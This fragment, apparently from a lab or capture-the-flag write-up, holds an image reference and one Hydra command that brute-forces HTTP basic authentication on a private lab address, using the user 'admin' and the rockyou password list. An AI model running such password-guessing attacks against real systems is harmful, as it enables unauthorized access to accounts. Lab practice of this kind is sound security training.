 hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.80.136.172 http-get /labs/basic_auth/ -f -vV